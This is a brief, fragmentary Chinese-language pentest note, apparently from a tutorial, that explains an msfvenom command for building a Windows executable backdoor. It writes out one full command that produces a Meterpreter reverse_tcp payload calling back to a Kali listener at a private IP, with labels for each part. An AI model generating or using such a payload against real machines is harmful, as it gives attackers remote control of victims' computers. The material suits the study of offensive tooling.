 payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
Kali的IP
Kali的监听端口
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件
对应Win/Unix